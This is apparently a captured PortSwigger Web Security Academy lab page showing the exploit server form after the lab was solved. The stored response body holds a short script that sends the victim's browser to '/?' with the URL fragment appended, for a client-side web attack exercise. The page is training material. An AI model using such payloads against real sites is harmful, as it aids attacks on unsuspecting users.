 https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
window.location = '/?'+document.location.hash.substr(1)
</script>
Store
View exploit
Deliver exploit to victim
Access log